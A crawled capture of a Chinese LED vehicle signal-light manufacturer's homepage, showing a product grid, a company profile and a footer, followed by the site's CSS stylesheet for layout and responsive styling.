                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product3/163.html"> <img src="/uploads/thumb/300_300/1-23041Q1194IR.png" alt="BL100/BL100E经济款"> <span>BL100/BL100E经济款</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>BL100/BL100E经济款</h3>
                    </div>
                    <div class="intro">
                      <p>LED环射灯/圆警灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product3/162.html"> <img src="/uploads/thumb/300_300/1-23041Q12010E6.png" alt=" LB130系列"> <span> LB130系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3> LB130系列</h3>
                    </div>
                    <div class="intro">
                      <p>环射灯ECE R65​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product3/161.html"> <img src="/uploads/thumb/300_300/1-23041Q12033964.png" alt="LED 圆频闪警灯"> <span>LED 圆频闪警灯</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>LED 圆频闪警灯</h3>
                    </div>
                    <div class="intro">
                      <p>LED 圆频闪警灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product3/160.html"> <img src="/uploads/thumb/300_300/1-23041Q1205C55.png" alt="155-I"> <span>155-I</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>155-I</h3>
                    </div>
                    <div class="intro">
                      <p>LED环射灯/大圆警灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
                          <div class="cpzx ">
                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product4/192.html"> <img src="/uploads/thumb/300_300/1-23031G535461C.png" alt="ADL013D系列"> <span>ADL013D系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>ADL013D系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车门灯 / 遮阳蓬灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product4/191.html"> <img src="/uploads/thumb/300_300/1-23031G53P1113.png" alt="ADL014系列"> <span>ADL014系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>ADL014系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车门灯 / 遮阳蓬灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product4/190.html"> <img src="/uploads/thumb/300_300/1-23031G54515I1.png" alt="SW系列"> <span>SW系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>SW系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车门灯 / 侧照明灯 / 遮阳蓬灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product4/189.html"> <img src="/uploads/thumb/300_300/1-23031G552123S.png" alt="ASW01"> <span>ASW01</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>ASW01</h3>
                    </div>
                    <div class="intro">
                      <p>LED侧照明灯/遮阳蓬灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
                          <div class="cpzx ">
                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product5/222.html"> <img src="/uploads/thumb/300_300/1-23041Q21452208.png" alt="IDL60系列"> <span>IDL60系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>IDL60系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车内照明灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product5/221.html"> <img src="/uploads/thumb/300_300/1-23041Q2152AO.png" alt="IDL60E / IDL60F系列"> <span>IDL60E / IDL60F系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>IDL60E / IDL60F系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车内照明灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product5/220.html"> <img src="/uploads/thumb/300_300/1-23041Q21545a8.png" alt="IDL60M系列"> <span>IDL60M系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>IDL60M系列</h3>
                    </div>
                    <div class="intro">
                      <p>可转动LED车内灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product5/219.html"> <img src="/uploads/thumb/300_300/1-23041Q21624Q9.png" alt="DL系列"> <span>DL系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>DL系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED可转动型车内灯 / 天花灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
        <!-- productCener_end --> 
    
    <!-- comPro_start -->
        <div class="comPro">
      <div class="container">
        <div class="row">
          <div class="firmImg col-lg-8 col-md-8 col-sm-8"> <a href="/suheng/about/lists_13.html"> <img src="/uploads/allimg/20230320/1-230320151S55V.JPG" alt="公司简介 "> </a> </div>
          <div class="firmPro col-lg-4 col-md-4 col-sm-4">
            <div class="title">
              <h3>公司简介 </h3>
              <span></span> </div>
            <div class="wds">
              <p>上海开腾信号设备股份有限公司创办于2001年，是一家专业设计、开发、制造LED汽车信号灯、LED警示灯、LED车用照明、LED航标灯的高新技术企业，公司占地十余亩，厂房近13000平方米，注册资金1200万元。公司一直把技术研发，自主创新作为企业的核心竞争力，在LED应用领域拥有三十余项自主知识产权的专利技术...</p>
            </div>
            <a href="/suheng/about/lists_13.html" class="more">查看更多</a> </div>
        </div>
      </div>
      <div id="mask"></div>
    </div>
        <!-- comPro_end --> 
    
    <!-- newsInfo_start -->
        <!-- newsInfo_end --> 
    
    <!-- solution_start -->
        <!-- solution_end --> 
  </div>
  <!-- main_end --> 
  
  <!-- footer_start -->
  <div class="footer">
  <div class="foot">
    <div class="container">
      <div class="row"> 
              <div class="sale col-lg-4 col-md-4 col-sm-4 col-xs-4"> <a href="/suheng/contact/lists_35.html"> <img src="/uploads/allimg/20190312/0e30c3666a5ef0007a1e097ac38ef8da.jpg" alt=""> <span class="name">联系我们 </span> <span></span> </a> </div>
              <div class="sale col-lg-4 col-md-4 col-sm-4 col-xs-4"> <a href="/suheng/contact/lists_39.html"> <img src="/uploads/allimg/20190312/287bb58dd3b55fcf4879c0bc3815d19d.jpg" alt=""> <span class="name">留言反馈</span> <span></span> </a> </div>
       
      </div>
    </div>
  </div>
  <div class="footbottom">
    <div class="container cl">
      <div class="code fr"> <img src="/uploads/allimg/20241202/1-241202162TE94.png" alt="上海开腾信号"> </div>
      <div class="linkCopy fl">
        <div class="link hidden-xs"> 友情链接： 
           </div>
        <div class="copy">
          <div class="copyBox"> <span>Copyright © 上海开腾信号设备股份有限公司 版权所有</span> <span><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备16036037号-1</a></span> </div>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- 应用插件标签 start --> 
  
<!-- 应用插件标签 end -->
  <!-- footer_end --> 
</div>
<!-- wrap_index_END -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://catasignal.com/template/pc/skin/css/style.css?t=1717408606
body_size: 7900
content:
/* eyoucms.com 易优CMS -- 好用,免费,安全 */
*{ margin:0; padding:0; }
html{ height: 100%; }
body{ font-family:"Microsoft Yahei"; color:#000; font-size:14px; line-height: 24px;	font-style:normal; }
h1,h2,h3,h4,h5,h6{ font-weight:normal;line-height:24px; }
ul,ol{ margin-bottom:0; list-style:none; }
input{ border:none;	outline:none; }
p{ margin-bottom:0; }
i{font-style:normal;}
a{ color:#000; text-decoration: none; outline: none; }
a:focus, a:hover{ text-decoration: none; outline: none;}
.fl{ float:left; }
.fr{ float:right; }
.cl:after{ content:""; display:block; height:0;	clear:both;	visibility:hidden;}
.tc{ text-align:center;}
.container,.container-fluid{ padding:0; }
#en{display: none;}
@media (min-width: 1366px){
	.container{ width: 1280px !important; }
}
/*pc_head*/
#head .top{ width:100%; height:30px; line-height:30px; color:#fff; background-color: #686868; }
.top .langu{ position:relative; padding:0 14px 0 10px; cursor:pointer; transition:all .3s;}
.top .langu img{ margin-top:-3px; }
.top .langu span{ padding:0 4px; }
.top .langu:after{ position:absolute; content:"";top:50%; right:0; margin-top:-8px; border:6px solid #fff; border-color:transparent transparent #fff transparent ; }
.top .langu:hover span{ color:#9ab14d; transition: all .3s; }
.top .langu:hover:after{ margin-top:-2px; border:6px solid #9ab14d; border-color: #9ab14d transparent transparent transparent;transition: all .3s; }
.langu .languageBox{ display:none; position:absolute; width:114px; left:50%;transform:translateX(-50%);top:30px; text-align:center;z-index:10; }
.langu .language{ width:100%; margin-top:6px;border: 1px solid #e6e6e6;background-color: #fff; }
.langu .language a{ display:block; padding:6px 0; color:#808080; }
.langu .language a:hover{ color:#333; background-color: #f5f5f5; transition:all .3s; }
.top .langu:hover .languageBox{ display:block; transition:all .3s; }

#head .logoCon{ position:relative; width:100%; height:auto; }
.logoCon .logo{ width:18%; }
.logoCon .logo a{ width:100%; height:100%; display:block; }
.logoCon .logo a img{ max-width:100%;max-height:100%; }
.logoCon .contactMenu{ height:100%; }
.contactMenu .contact{ padding-top:12px; }
.contactMenu .contact .tel{ margin-top:4px;margin-right:20px; color:#333; }
.contactMenu .contact .tel .num{ font-size:18px; color:#9ab14d; font-weight:bold; }
.contactMenu .contact .search{ width:260px; height:30px; overflow: hidden; }
.contactMenu .contact .search form{ width: 100%; height:100%; border:1px solid #eee; }
.contactMenu .contact .search .key_btn{ width: 12%; height: 28px; background: url("../img/iconsearch.png") no-repeat center; }
.contactMenu .contact .search .key_txt{ width: 88%; height: 28px; background: none; padding:0 10px; color:#808080; }
.contactMenu .hpc_menu{ width: 100%;}
.contactMenu .hpc_menu ul{ margin-bottom:0; }
.hpc_menu ul li{position:relative; float:left; width:123px;height:100%;padding:27px 0;text-align:center; }
.hpc_menu ul li a{ display:block;font-size:15px;padding-right:6px; color:#333;transition:all .3s; }
.hpc_menu ul li.tricon:after{ position:absolute;content:""; top:50%;right:18px;margin-top:-2px; border:6px solid #808080; border-color: #808080 transparent transparent transparent; }
.hpc_menu ul li:hover>a,.hpc_menu ul li.cur>a{ color:#9ab14d; font-weight:bold; }
.hpc_menu ul li.tricon:hover:after{ border:6px solid #9ab14d; border-color: #9ab14d transparent transparent transparent;transition:all .3s; }
.hpc_menu ul li .listmenu{display:none; position:absolute;width:100%;text-align:center;top:78px;left:0; line-height:40px;background-color:#fff;border:1px solid #e6e6e6; z-index:9; }
.hpc_menu ul li .listmenu a{ display:block; color:#808080;font-size:14px; padding: 0 10px; font-weight:normal; height:40px; overflow: hidden; }
.hpc_menu ul li .listmenu a:hover{ color:#333; font-weight:bold; background-color: #e6e6e6; }

.phsearMenu{ height:100%; padding:13px 0; }
.phsearMenu a{ display:inline-block; width:40px;height: 40px; padding:10px;text-align:center;}
.phsearMenu a:first-child{ margin-right:10px; }
.phsearMenu a img{ width: 100%; }

.menuliBox{ position:fixed; width:70%; height:100%; background-color: #4c4c4c; top:0;left:-100%; box-shadow:2px 4px 6px #4c4c4c;; z-index:99; }
.menuliBox .hotline{ width:100%; height: 74px;padding:10px 0 10px 48px;color:#fff; background-color: #9ab14d; }
.hotline span{ display:block; font-size:14px; }
.hotline span:first-child{ letter-spacing:2em;margin-bottom:4px; }
.hotline span.num{ display:block; font-size:18px;font-weight:bold; }
.menuliBox ul{ background-color: #4c4c4c; }
.menuliBox ul li{ width:100%;line-height: 52px; border-bottom:1px solid #404040;transition: all .3s; }
.menuliBox ul li .btnicon{ float:right; width:28px; margin-top:8px; } 
.menuliBox ul li.ultitle .btnicon{ float:left; }
.menuliBox ul li .btnicon img{ display:none; width:100%; padding:10px; }
.menuliBox ul li .btnicon .on{ display:block; }
.menuliBox ul li a{ display:block; color:#fff; padding:0 10px;}
.menuliBox ul li:hover { background-color: #474747; }
.menuliBox ul.secondul{ position:absolute;width:100%;height: 100%; top:0;left:-100%; }
.menuliBox ul.thirdul{ position:absolute;width:100%;height: 100%; top:0;left:-100%; }
.menuliBox ul.fourthul{ position:absolute;width:100%;height: 100%; top:0;left:-100%; }

.logoCon .ph_searBox{ display:none;position:absolute; width:100%; height:50px; line-height: 30px; bottom:-50px;left:0; overflow: hidden; z-index:9;}
.ph_searBox form{ width: 100%; height:100%; border:10px solid #f2f2f2;}
.ph_searBox .key_btn{ width: 20%; height: 30px;color:#fff; background-color:#9ab14d; }
.ph_searBox .key_txt{ width: 80%; height: 30px; background-color: #fff; padding:0 12px; color:#333; }


/*banner*/
.slick a{ display:block; }
#banner{ width:100%; }
#banner img{ width:100%; }
#banner .slick-list{ width: 100%; }
#banner .slick-dotted.slick-slider{ margin-bottom:0; }
#banner .slick-dots{  bottom:14px; }
#banner .slick-dots button{ display:none !important; }
#banner .slick-dots li{position:relative; width:8px;height: 8px;margin:0 10px; background-color: #fff;border-radius:0; }
#banner .slick-dots li:after{ opacity:0; position:absolute;content:"";width:14px;height:14px;top:-3px;left:-3px;background-color: #9ab14d; transition:all .3s;}
#banner .slick-dots li.slick-active:after{ opacity:.6;}
#banner .slick-dots li:hover:after{ opacity:.6; }
#banner .slick-prev,#banner .slick-next{ width:50px;height:100px; }
#banner .slick-prev{ left:20px; z-index:9; }
#banner .slick-next{ right:20px; }
#banner .slick-prev:before,#banner .slick-next:before{ content:""; }
#banner .slick-prev{ background: url("../img/iconprev.png") no-repeat center; background-size:cover;}
#banner .slick-next{ background: url("../img/iconnext.png") no-repeat center;  background-size:cover;}

/*main*/
#main{ overflow: hidden; }
.line{display:inline-block; width:46px;height:1px;background-color: #9ab14d; margin:0 10px 10px; }
.more{display:block; width:150px;height:36px;line-height:36px;text-align:center; color:#9ab14d;border: 1px solid #9ab14d;background-color: #eee; transition:all .3s; }
.more:hover{ color:#fff;background-color: rgba(154,177,77,1) !important; }
#mask{ position: absolute; width: 100%; height: 310px; left: 0; bottom: -80px; background-color: #f6f6f6; z-index: -1;}

/*productCener*/
.productCener{ margin-top:80px; margin-bottom:40px; }
.productCener .container>.title{ width:100%;margin-bottom:40px;}
.productCener .title .name{ padding:10px 0; color:#353535;font-size:30px; }
.productCener .title span{ display:block; color:#333; line-height: 20px;}
.proCenInfo .proCenMenu{ background-color: #f8f7f5; margin-bottom:20px; }
.proCenInfo .proCenMenu .slick-initialized .slick-slide{ text-align:center; background-color: rgba(154,177,77,0); }
.proCenMenu .slick-initialized .slick-slide:not(:last-child){ border-right:1px solid #d9d9d9; }
.proCenMenu a{ padding:20px 0; }
.proCenMenu a span{ font-size:16px; color:#333; transition:300ms;}
.proCenMenu img{ display:none; width:50px;height:50px;margin:0 auto; transition:600ms; }
.proCenMenu img.cur{ display:block; }          
.proCenMenu .slick-initialized .slick-slide:hover,.proCenMenu .slick-initialized .slick-slide.current{ background-color: rgba(154,177,77,1);transition:400ms; }
.proCenMenu .slick-initialized .slick-slide:hover span,.proCenMenu .slick-initialized .slick-slide.current span{ color:#fff; }
.proCenMenu .slick-initialized .slick-slide.current img:nth-child(1){ display:none !important; }
.proCenMenu .slick-initialized .slick-slide.current img:nth-child(2){ display:block !important; }
.proCenMenu .slick-prev,.proCenMenu .slick-next{ width:50px;height:100%; }
.proCenMenu .slick-prev{ left:0; z-index:9; }
.proCenMenu .slick-next{ right:0; }
.proCenMenu .slick-prev:before,.proCenMenu .slick-next:before{ content:""; }
.proCenMenu .slick-prev{ background: url("../img/pcenprev1.jpg") no-repeat center; transition:all 400ms; }
.proCenMenu .slick-next{ background: url("../img/pcenext1.jpg") no-repeat center; transition:all 400ms;}
.proCenMenu .slick-prev:hover{ background: url("../img/pcenprev2.jpg") no-repeat center;  }
.proCenMenu .slick-next:hover{ background: url("../img/pcenext2.jpg") no-repeat center;  }

.proCenImgs .proimg{ margin-bottom:20px; }
.proCenImgs .proimg a{ position:relative; display:block; width:100%; overflow: hidden;}
.proCenImgs .proimg img{ width:100%; }
.proCenImgs .proimg span{transition:600ms; position:absolute; width:100%;height:40px; font-size: 16px; padding:0 6px; line-height: 40px; left:0;bottom:0;color:#fff;text-align:center;background: rgba(104,104,104,.8); }
.proCenImgs .proimg .layer{ position:absolute;width:100%;height:100%;padding:30px;top:300px;left:0;background: rgba(104,104,104,.8);overflow: hidden; transition:top .6s;}
.proimg .layer .title{ position:relative;margin-bottom:20px; }
.proimg .layer .title:after{ position:absolute; content:"";width:54px;height:1px;bottom:-10px;left:50%;margin-left:-27px; background-color: #fff;}
.proimg .layer .title h3{ font-size:18px; color:#fff;margin-top:0; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.proimg .layer .intro{ height: 72px;line-height: 24px; overflow: hidden; }
.proimg .layer .intro p{ height:100%; color:#d9d9d9;margin:0;overflow: hidden; }
.proCenImgs .proimg a:hover span{ opacity: 0;}
.proCenImgs .proimg a:hover .layer{ top:0; }

.proCenInfo .proCenImgs .cpzx{ display:none; }
.proCenInfo .proCenImgs .cpzx.current{ display:block; }

/*comPro*/
.comPro{ position:relative; margin-bottom:80px; }
.comPro .row{ margin:0; }
.comPro .firmImg{ padding:0; }
.firmImg a{ display:block;width:100%; }
.firmImg a img{ width:100%; }
.comPro .firmPro{ height:571px; padding:40px;background-color: #686868; color:#fff; overflow: hidden;}
.firmPro .title{ position:relative; margin-bottom:42px; }
.firmPro .title h3{ margin-top:0;margin-bottom:20px; font-size:32px;color:#9ab14d;font-weight:bold; }
.firmPro .title span{ font-size:24px; font-weight:bold; }
.firmPro .title:after{ position:absolute; content:""; left:0; bottom:-21px;width:100%;height:2px; background-color: #9ab14d; }
.firmPro .wds{ height: 330px; line-height: 30px;margin-bottom:10px; overflow: hidden; }
.firmPro .wds p{ height:100%;overflow: hidden; }
.firmPro a.more{ background-color:#686868;  }

/*newsInfo*/
.newsInfo{ padding-bottom:80px; background-color: #f6f6f6; }
.newsInfo .container>.title{ width:100%;margin-bottom:40px;}
.newsInfo .title .name{ margin-bottom:10px; padding:10px 0; color:#353535;font-size:30px; }
.newsInfo .newsmenu a{ display:inline-block;line-height:18px;font-size:16px;color:#333;padding:0 16px;border-right:1px dashed #686868;  transition:all .3s;}
.newsInfo .newsmenu a:first-child{ border-left:1px dashed #686868; }
.newsInfo .newsmenu a.cur,.newsInfo .newsmenu a:hover{ color:#9ab14d; font-weight:bold;}
.newsInfo .newsIntro{ position: relative;width:100%;height:100%;}
.newsIntro .slick_newsin{ margin-bottom:40px; }
.newsIntro>div.cur{ position: relative; left: 0;}
.newsIntro>div{ position: absolute; left: 2000px;  width: 100%; height: 100%; z-index: 2; }
.newsIntro .slick-slide{ position:relative; padding:40px 20px; background-color: #fff; }
.newsIntro a{ position:relative; color:#808080; transition: 600ms; z-index:9; }
.newsIntro .date .day{ font-size:48px; font-weight:bold; }
.newsIntro h3{ font-size:16px;color:#333;font-weight:bold;margin:28px 0; transition:600ms; overflow: hidden;text-overflow: ellipsis;white-space: nowrap; }
.newsIntro p{ height:48px;overflow: hidden; }
.newsIntro .slick-slide .slidebg{ opacity:0; position:absolute; width:100%;height:100%; top:0;left:0; transition:600ms; }
.newsIntro .slick-slide .slidebg img{ width:100%; height:100%; }
.newsIntro .slick-slide .slidebg:after{ position:absolute; content:""; width:100%; height:100%; top:0; left:0; background-color: rgba(0,0,0,0); transition:600ms; }
.newsInfo .morea{ width:100%; position: relative;z-index: 9; }
.newsInfo .morea a{ color:#fff; }
.morea .more{ width:200px; margin:0 auto;background-color: #686868;border:0; }
.morea .more:hover{ background-color:#9ab14d;color:#fff;transition:all .3s;  }
.newsIntro .slick-slide:hover a,.newsIntro .slick-slide:hover h3{ color:#fff; }
.newsIntro .slick-slide:hover .slidebg{ opacity:1; }
.newsIntro .slick-slide:hover .slidebg:after{ background-color: rgba(0,0,0,.6); }
.newsIntro .slick-dots{  bottom:14px; }
.newsIntro .slick-dots li{position:relative; width:10px;height: 10px;margin:0 10px; background-color: #9ab14d;border-radius:0; }
.newsIntro .slick-dots li:after{ position:absolute;content:"";width:16px;height:16px;top:-3px;left:-3px;background-color: #9ab14d;opacity:0;transition:300ms; }
.newsIntro .slick-dots li.slick-active:after{ opacity: .6; }
.newsIntro .slick-dots li:hover:after{ opacity:.6; }
.newsIntro .slick-dots li button{ display:none; }

/*solution*/
.solution{margin-top:60px; margin-bottom:80px; }
.solution .container>.title{ width:100%;margin-bottom:40px;}
.solution .title .name{ padding:10px 0; color:#353535;font-size:30px; }
.solution .title span{ display:block; color:#333; line-height: 20px; }
.solution .soluInfo .row{ margin:0; }
.solution .soluInfo img{ width:100%;height: 100%; }
.soluInfo .lunbo{ height:464px; padding:0; }
.soluInfo .lunbo .slick a{ width:100%;height:464px; }
.soluInfo .soluIntro{ padding:40px; background-color: #eee; }
.soluIntro .soluimgs .slick_soluimg a{ margin-right:12px;transition:all .3s;  }
.soluIntro .soluimgs span{ display:block;width:100%;height: 38px;line-height: 38px; text-align:center; font-size:16px;color:#353535; background-color: #fff;overflow:hidden;transition:all .3s; }
.soluIntro .soluwds{ width:100%; }
.soluIntro .soluwds>div{ display:none; }
.soluIntro .soluwds>div.cur{ display:block; }
.soluIntro .soluwds a:first-child{ display:block; margin-bottom:38px; }
.soluIntro .soluwds h3{ font-size:24px;color:#9ab14d; }
.soluIntro .soluwds p{ height: 96px; color:#353535; overflow: hidden;}
.soluIntro .soluimgs .slick-current a{ border: 1px solid #9ab14d; }
.soluIntro .soluimgs .slick-current span,.soluIntro .soluimgs .slick_soluimg a:hover span{ background-color: #9ab14d; }
.lunbo .slick-prev,.lunbo .slick-next{ width:52px;height:78px; }
.lunbo .slick-prev{ left:0; z-index:9; }
.lunbo .slick-next{ right:0; }
.lunbo .slick-prev:before,.lunbo .slick-next:before{ content:""; }
.lunbo .slick-prev{ background: url("../img/soluprev1.jpg") no-repeat center;opacity: .8; }
.lunbo .slick-next{ background: url("../img/solunext1.jpg") no-repeat center;opacity: .8; }
.lunbo .slick-prev:hover{ background: url("../img/soluprev2.jpg") no-repeat center;opacity: .8;transition:all .3s; }
.lunbo .slick-next:hover{ background: url("../img/solunext2.jpg") no-repeat center;opacity: .8;transition:all .3s;}

/*footer*/
.foot{ padding:40px 0; background-color: #eee; }
.foot .row{ margin:0; }
.foot .kefu,.foot .sale,.foot .contact{ padding:0; }
.foot a{ display:block; text-align:center; }
.foot a img{ display:block; max-width:100%;margin:0 auto;margin-bottom:16px; }
.foot a span{ display:block; font-size:16px;color:#808080;line-height: 30px; }
.foot a span.name{ font-size:24px; color:#333; }
.foot a:hover span{ color:#9ab14d; transition:all .3s; }
.footbottom{ width:100%; padding:50px 0; background: url("../img/footbg.jpg") no-repeat center;background-size:cover; }
.footbottom .code{ width:146px; margin-top:6px; }
.footbottom .linkCopy{ width:80%; color:#ccc; }
.linkCopy a{ color:#fff; transition:300ms; }
.linkCopy .link{ width:100%; height:60px; margin-bottom:34px; border-bottom: 1px solid #333; }
.linkCopy .link a{ padding:10px; }
.linkCopy .link a:first-child{ padding-left:0; }
.linkCopy .link a:hover{ color:#9ab14d; }
.linkCopy .copy{ height:60px;line-height: 30px;}
.copy span{ display:inline-block; color:#fff; margin-right:10px; }
.copy span a:hover{ color:#9ab14d;}

@media (min-width:1200px) and (max-width:1366px){
	/*pc_head*/	
	.hpc_menu ul li{ width:110px; }
	.hpc_menu ul li.tricon:after{ right:14px; }

	/*productCenter*/
	.proCenImgs .proimg span{ height:34px;line-height: 34px; }

	/*comPro*/
	.comPro .firmPro{ height:451px; }
	
	/*soluInfo*/
	.soluInfo .lunbo{ height: 452px; }
	.soluInfo .lunbo .slick a{ height: 452px; }
}
@media (max-width:1200px){
	#banner .slick-prev, #banner .slick-next{ width: 40px;height: 80px; }
	.proCenMenu a{ padding:10px 0; }
	.proCenMenu a span{ font-size:14px; }
	.proCenMenu img{ width: 40px;height: 40px; }
}
@media (min-width:992px) and (max-width:1199px){
	/*pc_head*/		
	.hpc_menu ul li{ width:96px; }
	.hpc_menu ul li.tricon:after{ right:10px; border:4px solid #808080; border-color: #808080 transparent transparent transparent; }
	.hpc_menu ul li.tricon:hover:after{ border:4px solid #9ab14d; border-color: #9ab14d transparent transparent transparent;transition:all .3s; }
	
	/*productCenter*/	
	.proCenImgs .proimg span{ height:30px;line-height: 30px;font-size:14px; }
	.proCenImgs .proimg .layer{ padding:20px 20px 10px; }
	.proimg .layer .title{ margin-bottom:14px; }
	.proimg .layer .title h3{ font-size:16px; }

	/*comPro*/
	.comPro .firmPro{ height:374px;padding:20px; }
	.firmPro .title{ margin-bottom:36px; }
	.firmPro .title h3{ font-size:28px;margin-bottom:10px; }
	.firmPro .title span{ font-size:20px; }
	.firmPro .title:after{ bottom:-18px; }
	.firmPro .wds{ height: 168px; line-height: 24px; }

	/*soluInfo*/
	.soluInfo .lunbo{ height: 428px; }
	.soluInfo .lunbo .slick a{ height: 428px; }
}
@media (max-width:991px){
	/*productCenter*/
	.proCenMenu a{ padding:6px 0; }
	.proCenMenu img{ width: 30px;height: 30px; }
	.proCenImgs .proimg span{ height:24px;line-height:24px; font-size: 14px; }

	/*comPro*/
	.firmPro .title{ margin-bottom:20px; }
	.firmPro .title:after{ bottom:-10px; }
	.firmPro .title h3{ font-size: 24px;margin-bottom:10px; }
	.firmPro .title span{ font-size:18px; }
	.firmPro .wds{ height: 144px; line-height: 24px; }
}
@media (min-width:768px) and (max-width:991px){	
	/*pc_head*/	
	.logoCon .logo{ width:16%; }
	.contactMenu .contact{ padding-top:13px; }	
	.hpc_menu ul li{ width:78px;padding:22px 0; }
	.hpc_menu ul li.tricon:after{ right:4px; border:4px solid #808080; border-color: #808080 transparent transparent transparent; }
	.hpc_menu ul li.tricon:hover:after{ border:4px solid #9ab14d; border-color: #9ab14d transparent transparent transparent;transition:all .3s; }
	.hpc_menu ul li .listmenu{ top:68px; }

	/*productCenter*/
	.productCener{ margin-top:50px; margin-bottom:30px; }
	.productCener .title .name{ font-size:28px; }	
	.proCenImgs .proimg .layer{ padding:10px; }
	.proimg .layer .title{ margin-bottom:18px; }
	.proimg .layer .title h3{ font-size:14px; }
	.proimg .layer .intro{ height:40px; line-height: 20px;}

	/*comPro*/
	.comPro{ margin-bottom:50px; }
	.comPro .firmPro{ height:289px;padding:10px; }	
	.firmPro .more{ width:120px;height: 32px;line-height: 32px; }

	/*newsInfo*/
	.newsInfo{ padding-bottom:50px; }
	.newsInfo .title .name{ font-size:28px; }
	.newsIntro .slick-slide{ padding:20px; }
	.newsIntro .date .day{ font-size:40px; }
	.newsIntro h3{ margin:18px 0; }

	/*soluInfo*/
	.solution{ margin-top:40px; margin-bottom:50px; }
	.solution .title .name{ font-size:28px; }
	.soluInfo .soluIntro{ padding:20px; }
	.lunbo .slick-prev, .lunbo .slick-next{ width: 40px;height: 60px; }
	.soluInfo .lunbo{ height: 362px; }
	.soluInfo .lunbo .slick a{ height: 362px; }
	.soluIntro .soluwds h3{ font-size:22px; }
	.soluIntro .soluimgs span{ height: 30px;line-height: 30px;font-size:14px; }

	/*foot*/
	.foot{ padding:30px 0; }
	.foot a img{ width: 50px; }
	.foot a span.name{ font-size:20px; }
	.foot a span{ line-height:24px; }
}
@media (min-width:767px){
	.menuliBox,.ph_searBox{ display:none !important; }
}
@media (max-width:767px){
	.container, .container-fluid{ padding:0 10px; }
	.line{ margin-bottom:6px; }	
	.more{ margin:0 auto; }
	#head .logoCon{ height:66px; }
	.logoCon .container{ height:100%; }
	.logoCon .logo{ width:auto; height: 100%; }
	.menuliBox .hotline{ padding-left:24px; }

	/*banner*/	
	#banner a{ position: relative; width:100%; overflow: hidden; }
	#banner img{ position:relative; width: 140%; height:100%; top:0; left: 50%;-webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);transform: translateX(-50%);}
	#banner .slick-dots{ bottom:0; }
	#banner .slick-dots li{ margin:0 6px; }
	#banner .slick-prev, #banner .slick-next{ width: 20px;height: 40px; }

	/*productCener*/
	.productCener{ margin:30px 0 10px; }
	.productCener .container>.title{ margin-bottom:10px; }
	.productCener .title .name{ padding:0; font-size:20px; margin-bottom:4px; }
	.proCenImgs .proimg .layer{ top:220px; }
	.proCenImgs .proimg a:hover span{ opacity: 1; background-color:#9ab14d;}
	.proCenInfo .proCenMenu{ margin:0 30px; margin-bottom:10px; }
	.proCenMenu .slick-initialized .slick-slide:not(:last-child){ border-right:none; }
	.proCenMenu .slick-prev,.proCenMenu .slick-next{ width:20px; }
	.proCenMenu .slick-prev{ left:-30px; }
	.proCenMenu .slick-next{ right:-30px; }

	/*comPro*/
	.comPro{ margin-bottom:30px; }
	.comPro .firmImg{ width:100%; }
	.comPro .firmPro{ width:100%; height:auto; padding:20px;}
	.firmPro .title h3{ font-size: 20px;}
	.firmPro .title span{ font-size:16px; }
	.firmPro .more{ width:100%; }

	/*newsInfo*/
	.newsInfo{ padding-bottom:30px; }
	.newsIntro>div.cur .slick_newsin{ margin-bottom:20px; }
	.newsIntro .slick-dotted.slick-slider{ margin-bottom:0; }
	.newsInfo .title .name{ padding:0; font-size:20px; margin-bottom:4px; }
	.newsInfo .newsmenu a{ font-size:14px; padding:0 10px; }  
	.newsInfo .container>.title{ margin-bottom:20px; }
